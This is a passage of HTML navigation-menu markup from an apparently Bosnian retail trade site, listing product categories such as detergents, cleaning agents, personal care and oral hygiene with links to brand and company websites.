		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
